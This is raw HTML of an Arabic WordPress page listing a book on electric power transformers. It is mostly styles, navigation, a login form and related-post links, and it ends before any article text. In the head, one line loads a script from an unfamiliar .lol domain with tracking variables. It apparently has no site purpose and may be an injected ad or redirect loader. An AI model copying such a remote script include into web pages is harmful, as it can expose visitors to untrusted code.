!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":965,"token":"74701e2d55","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/posts/965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alarabiya.ma/?p=965' />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.alarabiya.ma/xmlrpc.php"><!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-965 single-format-standard wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/2022/09/20/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A7%D9%84%D9%85%D8%B1%D8%AC%D8%B9-%D9%81%D9%8A-%D9%85%D8%AD%D9%88%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D9%82%D9%88%D9%89-%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A6%D9%8A/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
				
		<div class="random-posts clear  fadeInDown wow" data-wow-delay=".45s">								
											
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/زكريا-القزويني-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/06/22/%d8%b2%d9%83%d8%b1%d9%8a%d8%a7-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%82%d8%b2%d9%88%d9%8a%d9%86%d9%8a/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/06/22/%d8%b2%d9%83%d8%b1%d9%8a%d8%a7-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%82%d8%b2%d9%88%d9%8a%d9%86%d9%8a/" title="زكريا محمد القزويني">زكريا محمد القزويني</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/09/maxresdefault-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/09/17/%d8%a3%d8%b5%d9%84-%d8%aa%d8%b3%d9%85%d9%8a%d8%a9-%d8%a3%d8%b3%d9%81%d9%8a/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/09/17/%d8%a3%d8%b5%d9%84-%d8%aa%d8%b3%d9%85%d9%8a%d8%a9-%d8%a3%d8%b3%d9%81%d9%8a/" title="أصل تسمية أسفي">أصل تسمية أسفي</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/كطيفة-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/10/04/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d8%b7%d9%8a%d9%81%d8%a9/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/10/04/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d8%b7%d9%8a%d9%81%d8%a9/" title="الدارجة المغربية : الكطيفة">الدارجة المغربية : الكطيفة</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/02/IMG-20230211-WA0004-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/02/12/%d8%a7%d9%84%d9%88%d8%ac%d9%88%d8%af-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d9%85%d8%ab%d9%84-%d9%81%d9%8a-%d9%82%d8%a8%d9%8a%d9%84%d8%a9-%d8%a3%d9%88%d9%84%d8%a7%d8%af-%d8%a3/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/02/12/%d8%a7%d9%84%d9%88%d8%ac%d9%88%d8%af-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d9%85%d8%ab%d9%84-%d9%81%d9%8a-%d9%82%d8%a8%d9%8a%d9%84%d8%a9-%d8%a3%d9%88%d9%84%d8%a7%d8%af-%d8%a3/" title="الرواية الشفهية وحجيتها في إثبات الوجود السباعي في منطقة غرب سوس">الرواية الشفهية وحجيتها في إثبات الوجود السباعي في منطقة غرب سوس</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-تعلم-البرمجة-مع-بيثون-3-240x120.png);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/" title="كتاب تعلم البرمجة مع بيثون 3">كتاب تعلم البرمجة مع بيثون 3</a></h2>
								</div>
							</div>
						
														
							
			
			
		</div> <!-- /random-posts -->
		
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
	
	<div id="primary" class="content-area  ">

		<main id="main" class="site-main" role="main">
		
<article id="post-965" class="clear fadeIn wow post-965 post type-post status-publish format-standard has-post-thumbnail hentry category-71 category-182 category-167 tag-___ tag-613 tag-614 tag-612 tag-611 tag-615 tag-617 tag-616"  data-wow-delay=".55s">
	<header class="entry-header">
		
		<h4 class="post-cat cat-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/"><span class="fa fa-folder-open"></span>المكتبة</a></h4>		
		<h1 class="entry-title">كتاب المرجع في محولات القوى الكهربية</h1>		
		<div class="entry-meta">
			
					<a class="entry-author" href="https://www.alarabiya.ma/author/alarabiya/"><i class="fa fa-user"></i>المنصة العربية</a>
		
					<div class="entry-date"><i class="fa fa-clock-o"></i><span>آخر تحديث:<time class="entry-date published" style="display:none;" datetime="2022-09-20T17:24:23+03:00">2022-09-20</time><time class="updated" datetime="2022-09-23T16:17:25+03:00">2022-09-23</time></span></div>
		
											<a class="entry-comments" href="https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
							
					<div class="entry-views"><i class="fa fa-eye icons"></i><span>897</span></div>
		
				</div><!-- .entry-meta -->

		
					<figure class="entry-thumbnail">
				<img width="679" height="829" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-المرجع-في-محولات-القوى-الكهربية.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="كتاب المرجع في محولات القوى الكهربائية" decoding="async" srcset="https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-المرجع-في-محولات-القوى-الكهربية.png 679w, https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-المرجع-في-محولات-القوى-الكهربية-246x300.png 246w" sizes="(max-width: 679px) 100vw, 679px" />			</figure>
		
	</header><!-- .entry-header -->
	
	<div class="article-content-wrapper">
		
							<div class="related-content">
					
				<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=965" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F20%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d8%25ac%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25ad%25d9%2588%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d9%2583%25d9%2587%25d8%25b1%25d8%25a8%25d8%25a7%25d8%25a6%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=كتاب%20المرجع%20في%20محولات%20القوى%20الكهربية&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F20%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d8%25ac%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25ad%25d9%2588%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d9%2583%25d9%2587%25d8%25b1%25d8%25a8%25d8%25a7%25d8%25a6%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F20%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d8%25ac%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25ad%25d9%2588%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d9%2583%25d9%2587%25d8%25b1%25d8%25a8%25d8%25a7%25d8%25a6%25d9%258a%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>
					
	<div class="related-entries">
		
		<p class="related-entries-title">إقرأ أيضا</p>
		
		<div class="row">
						
								
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/09/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a%d8%a9/" title="كتاب حماية النظم الكهربائيّة">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/حماية-النظم-الكهربية-240x120.webp" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب حماية النظم الكهربية" decoding="async" />				
							<h3 class="title">كتاب حماية النظم الكهربائيّة</h3>
							
						</a>

											
				
									
									
											
